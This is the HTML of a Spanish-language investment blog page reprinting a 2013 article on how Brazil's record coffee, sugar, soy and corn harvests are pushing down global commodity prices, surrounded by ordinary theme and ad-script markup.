	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25207"><a href="#">Herramientas</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ideasinversion.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ideasinversion.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Internacional" class="entry-crumb" href="https://ideasinversion.com/extranjero/">Internacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brasil extiende su influencia entre los commodities</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17821" class="post-17821 post type-post status-publish format-standard has-post-thumbnail hentry category-extranjero tag-brazil tag-comercio-exterior tag-comercio-internacional tag-commodities tag-como-exportar tag-como-importar tag-como-importar-de-china tag-de-brasil tag-empresas-exportadoras tag-exportacion tag-exportacion-de-productos tag-exportacion-importacion tag-exportacion-productos tag-exportacion-y-importacion tag-exportaciones-de-productos tag-exportar-de tag-granos tag-importacion-de tag-importacion-de-productos tag-importacion-y-exportacion tag-importaciones tag-importadores tag-importar-de-china tag-importar-desde-china tag-los-principales-productos tag-los-productos-agricolas tag-los-productos-de-exportacion tag-petroleo tag-principales-exportaciones tag-principales-productores tag-productos tag-productos-a-exportar tag-productos-de-exportacion tag-productos-de-exportacion-en-colombia tag-productos-de-importacion tag-productos-exportacion tag-productos-importados tag-productos-que-exporta tag-que-es-importacion-de-productos tag-que-es-importacion-y-exportacion tag-que-exporta tag-que-exportar tag-que-producto-exportar tag-que-productos-exportar tag-que-son-productos-de-exportacion tag-transporte-a-brasil" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Brasil extiende su influencia entre los commodities</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_697674699b254_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_697674699b192_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: justify;"><a href="/wp-content/uploads/2013/07/Brasil-Commodities.jpg"><img class="aligncenter size-full wp-image-17822" alt="Brasil Commodities" src="/wp-content/uploads/2013/07/Brasil-Commodities.jpg" width="550" height="299" /></a></p>
<p style="text-align: justify;">Brasil está apuntando a los mercados de commodities.</p>
<p style="text-align: justify;">El país sudamericano es desde hace mucho tiempo una potencia en los mercados del café, el azúcar y el jugo de naranja, rubros en los cuales es el proveedor número uno del mundo.</p>
<p style="text-align: justify;">Ahora, su fuerza está alcanzando otros mercados de mayor tamaño de recursos naturales agrícolas, como la soya y el maíz. La influencia en expansión de Brasil está contribuyendo a un declive en los precios y atenuando el panorama para todo el sector.</p>
<p style="text-align: justify;">«Brasil es la granja del mundo», apuntó James Cordier, presidente de la firma de corretaje Liberty Trading Group, con sede en Florida, quien ha apostado a que los precios del café caerán hasta marzo. «Están dominando la presión de la oferta en casi todos los mercados».</p>
<p style="text-align: justify;">Los precios del café descendieron 13% en el segundo trimestre, cerca de un mínimo de cuatro años. Los agricultores han comenzado a recoger lo que el gobierno pronostica será un cultivo récord de «fuera del ciclo». Los cafetos producen frutos en ciclos de dos años, y la cosecha de un año es mayor que la del año siguiente. La cosecha actual llega cuando los agricultores aún tienen granos por vender de la cosecha previa, la mayor registrada.</p>
<p style="text-align: justify;">Los precios del azúcar descendieron 7,3% en el periodo y están cerca de un mínimo de tres años. Una vez más, el culpable es Brasil, que según los pronósticos producirá una cantidad récord de caña de azúcar. La Organización Internacional de Azúcar, un grupo de la industria, prevé que las ofertas globales superen la demanda por un récord de 10 millones de toneladas este año, en gran parte a causa de Brasil.</p>
<p style="text-align: justify;">«Cuando los precios [del café arábica] alcanzaron US$3 en 2011, los agricultores se entusiasmaron mucho. Cuidaron bien sus cafetales», afirmó Henrique Sloper de Araújo, presidente de la Asociación de Café de Especialidad de Brasil. «Estamos viendo el efecto de eso en este momento».</p>
<p style="text-align: justify;">Inversionistas como los fondos de cobertura se mostraron pesimistas ante ambos mercados. Al 25 de junio, las apuestas netas de los gestores de dinero a que los precios caerían estaban en US$2.200 millones para estos dos commodities, según la Comisión de Comercio de Futuros de Commodities de EE.UU.</p>
<p style="text-align: justify;">Aunque la producción de Brasil influencia desde hace mucho tiempo los precios de café y azúcar, su impacto en otros mercados agrícolas se está volviendo más pronunciado.</p>
<p style="text-align: justify;">Efectivamente, el auge reciente de los precios que motivaron a los agricultores brasileños a acelerar la inversión terminaron provocando una caída en los precios. Eso está ocurriendo en medio de un crecimiento económico más lento, principalmente en China, el mayor importador de muchos commodities, incluyendo soya y algodón.</p>
<p style="text-align: justify;">Otro viento de frente que pone presión sobre los precios ha sido el real más débil de Brasil. En junio, la moneda descendió a su punto mínimo frente al dólar en más de cuatro años. Eso alienta a los agricultores brasileños a exportar más de sus cultivos, ya que reciben más reales a cambio de productos vendidos en el exterior en dólares.</p>
<p style="text-align: justify;">Se prevé que la cosecha de soya de Brasil alcance un récord de 85 millones de toneladas en la temporada 2013-2014, según el Departamento de Agricultura de EE.UU., o USDA. La producción de soya del país en la temporada 2012-13 ascendió 34% comparado con cinco temporadas antes, un aumento impulsado en gran parte por la dieta de China más enfocada en las proteínas.</p>
<p style="text-align: justify;">La producción de maíz de Brasil aumentó 36% en las últimas cinco temporadas, y la más reciente fue su mayor cosecha registrada, según USDA.</p>
<p style="text-align: justify;">Los precios más altos han alentado a los agricultores brasileños a sembrar más. «En los últimos cinco años, hemos incrementado nuestra superficie 40%. Todavía tenemos algo de crecimiento por delante», dijo Holt Shoaf, quien cultiva soya y maíz en el estado de Piauí.</p>
<p style="text-align: justify;">Conforme Brasil cosechaba grandes cantidades de maíz y soya el año pasado, EE.UU. estaba en medio de una sequía, y los rendimientos de maíz y soya se desplomaron a su punto mínimo en cinco y seis años, respectivamente. Eso causó que los precios de estos cultivos a finales de 2012 batieran récords. Pero las condiciones de sequía en EE.UU. se han relajado, eliminando un gran riesgo de oferta.</p>
<p style="text-align: justify;">«Ahora es momento para que el grano y la soya registren grandes caídas en sus precios», apuntó Kona Haque, jefe de investigación agraria en Macquarie Bank.</p>
<p style="text-align: justify;">Sin dudas, la saturación en la oferta podría cesar.</p>
<p style="text-align: justify;">Para contrarrestar el superávit de azúcar, los molinos brasileños ya están destinando más de su caña para producir etanol. Se prevé que los cafeteros reduzcan los fertilizantes y otros gastos que podrían impulsar la producción.</p>
<p style="text-align: justify;">Además, los precios podrían repuntar porque se prevé que la demanda de alimentos sea más resistente que los commodities industriales.</p>
<p style="text-align: justify;">«China tiene que comer, y su propia producción está expandiéndose tan rápido como el consumo. Están enfrentando límites de tierra y de recursos de agua», expresó Michael McDougall, vicepresidente senior en la corredora Newedge, quien trabajó en el mercado de futuros en Brasil durante 14 años.</p>
<p style="text-align: justify;">Fuente:</p>
<p><a title="Brasil extiende su influencia entre los commodities" href="http://online.wsj.com/article/SB10001424127887323936404578581990251455414.html?mod=WSJ_ESP_CarouselHighglights_3" target="_blank">Brasil extiende su influencia entre los commodities</a></p>
<p><a href="http://online.wsj.com/">http://online.wsj.com</a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_697674699b292_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ideasinversion.com/author/juan/">Juan Gabriel García Bilbao</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Gabriel García Bilbao"></span><meta itemprop="datePublished" content="2013-07-08T14:15:26+00:00"><meta itemprop="dateModified" content="2013-07-08T14:15:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ideasinversion.com/brasil-influencia-commodities/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png"></span><meta itemprop="name" content="Ideas de Inversión"></span><meta itemprop="headline " content="Brasil extiende su influencia entre los commodities">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_697674699da6d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697674699da6d" ><script>var block_td_uid_5_697674699da6d = new tdBlock();
block_td_uid_5_697674699da6d.id = "td_uid_5_697674699da6d";
block_td_uid_5_697674699da6d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_5_697674699da6d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697674699da6d_rand","tdc_css_class_style":"td_uid_5_697674699da6d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":17821,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_5_697674699da6d.td_column_number = "3";
block_td_uid_5_697674699da6d.block_type = "td_block_related_posts";
block_td_uid_5_697674699da6d.post_count = "3";
block_td_uid_5_697674699da6d.found_posts = "150";
block_td_uid_5_697674699da6d.header_color = "";
block_td_uid_5_697674699da6d.ajax_pagination_infinite_stop = "";
block_td_uid_5_697674699da6d.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_5_697674699da6d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69767469b81f5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697674699da6d" href="#">Artículo relacionados</a><a id="td_uid_7_69767469b81fc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697674699da6d" href="#">Más del autor</a></h4><div id=td_uid_5_697674699da6d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/10-tecnicas-steve-jobs-incrementar-tus-ventas/" rel="bookmark" title="10 Técnicas de Steve Jobs para Incrementar tus Ventas"><img width="200" height="150" class="entry-thumb" src="https://ideasinversion.com/wp-content/uploads/2016/04/10-tecnicas.gif" alt="10 Técnicas de Steve Jobs para Incrementar tus Ventas" title="10 Técnicas de Steve Jobs para Incrementar tus Ventas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/10-tecnicas-steve-jobs-incrementar-tus-ventas/" rel="bookmark" title="10 Técnicas de Steve Jobs para Incrementar tus Ventas">10 Técnicas de Steve Jobs para Incrementar tus Ventas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/deuda-de-ee-uu-en-perspectiva-negativa/" rel="bookmark" title="Deuda de EE.UU. en perspectiva negativa"><img width="" height="" class="entry-thumb" src="" alt="" title="Deuda de EE.UU. en perspectiva negativa"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/deuda-de-ee-uu-en-perspectiva-negativa/" rel="bookmark" title="Deuda de EE.UU. en perspectiva negativa">Deuda de EE.UU. en perspectiva negativa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/asi-se-vive-en-venezuela/" rel="bookmark" title="Así se vive en Venezuela"><img width="" height="" class="entry-thumb" src="" alt="" title="Así se vive en Venezuela"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/asi-se-vive-en-venezuela/" rel="bookmark" title="Así se vive en Venezuela">Así se vive en Venezuela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697674699da6d" data-td_block_id="td_uid_5_697674699da6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697674699da6d" data-td_block_id="td_uid_5_697674699da6d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_69767469bf514_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">54,678</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ideasinversion"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">257,174</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/ideas_inversion"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">47</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="http://www.youtube.com/ideasinversion"  >Suscribirte</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69767469bf8fd_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69767469bf8fd" ><script>var block_td_uid_10_69767469bf8fd = new tdBlock();
block_td_uid_10_69767469bf8fd.id = "td_uid_10_69767469bf8fd";
block_td_uid_10_69767469bf8fd.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECOMENDACIONES DEL EDITOR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_10_69767469bf8fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69767469bf8fd_rand","tdc_css_class_style":"td_uid_10_69767469bf8fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69767469bf8fd.td_column_number = "1";
block_td_uid_10_69767469bf8fd.block_type = "td_block_7";
block_td_uid_10_69767469bf8fd.post_count = "0";
block_td_uid_10_69767469bf8fd.found_posts = "0";
block_td_uid_10_69767469bf8fd.header_color = "";
block_td_uid_10_69767469bf8fd.ajax_pagination_infinite_stop = "";
block_td_uid_10_69767469bf8fd.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_69767469bf8fd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_10_69767469bf8fd class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_69767469c0314_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69767469c0314" ><script>var block_td_uid_11_69767469c0314 = new tdBlock();
block_td_uid_11_69767469c0314.id = "td_uid_11_69767469c0314";
block_td_uid_11_69767469c0314.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MENSAJES POPULARES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_11_69767469c0314_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69767469c0314_rand","tdc_css_class_style":"td_uid_11_69767469c0314_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69767469c0314.td_column_number = "1";
block_td_uid_11_69767469c0314.block_type = "td_block_7";
block_td_uid_11_69767469c0314.post_count = "3";
block_td_uid_11_69767469c0314.found_posts = "3489";
block_td_uid_11_69767469c0314.header_color = "";
block_td_uid_11_69767469c0314.ajax_pagination_infinite_stop = "";
block_td_uid_11_69767469c0314.max_num_pages = "1163";
tdBlocksArray.push(block_td_uid_11_69767469c0314);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_11_69767469c0314 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?"><img width="" height="" class="entry-thumb" src="" alt="" title="Tres tipos de deuda ¿cuál tiene usted?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?">Tres tipos de deuda ¿cuál tiene usted?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-28T14:29:54+00:00" >mayo 28, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"><img width="" height="" class="entry-thumb" src="" alt="" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no">8 lecciones de negocios que nuestras madres nos enseñaron y las...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-24T14:53:55+00:00" >enero 24, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores"><img width="" height="" class="entry-thumb" src="" alt="" title="Las diez mejores &#8216;webs&#8217; para emprendedores"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores">Las diez mejores &#8216;webs&#8217; para emprendedores</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-07T18:00:01+00:00" >enero 7, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_69767469d218c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69767469d218c" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ideasinversion.com/general/">Blog<span class="td-cat-no">1706</span></a></li><li><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales<span class="td-cat-no">649</span></a></li><li><a href="https://ideasinversion.com/curiosidades/">Curiosidades<span class="td-cat-no">405</span></a></li><li><a href="https://ideasinversion.com/slider/">Slider<span class="td-cat-no">353</span></a></li><li><a href="https://ideasinversion.com/colombia/">Colombia<span class="td-cat-no">224</span></a></li><li><a href="https://ideasinversion.com/empresa-2/">Empresa<span class="td-cat-no">196</span></a></li><li><a href="https://ideasinversion.com/extranjero/">Internacional<span class="td-cat-no">151</span></a></li><li><a href="https://ideasinversion.com/tips-2/">Tips<span class="td-cat-no">142</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
